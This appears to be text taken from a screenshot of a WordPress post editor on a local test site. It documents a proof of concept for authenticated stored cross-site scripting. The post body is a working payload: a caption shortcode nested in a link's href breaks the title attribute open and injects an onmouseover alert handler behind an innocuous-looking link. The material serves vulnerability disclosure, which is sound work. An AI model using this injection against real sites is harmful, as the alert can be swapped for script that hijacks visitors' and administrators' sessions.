 Edit Post Add New
POC: Authenticated Stored Cross-Site Scripting (XSS)
Permalink: http://wpdistillery.dev/?p=12 Change Permalinks View Post
Add Media
Visual Text
b i link b-quote del ins img ul ol li code more close tags
<a href="[caption code=">]</a><a title=" onmouseover=alert('XSS!')  ">A totally non-suspicious-looking link.</a>